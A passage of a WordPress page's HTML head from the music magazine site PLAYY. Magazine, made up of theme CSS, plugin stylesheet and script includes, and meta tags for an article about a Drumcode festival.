}.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1564517128' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/drumcode-launches-first-ever-festival-in-amsterdam/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
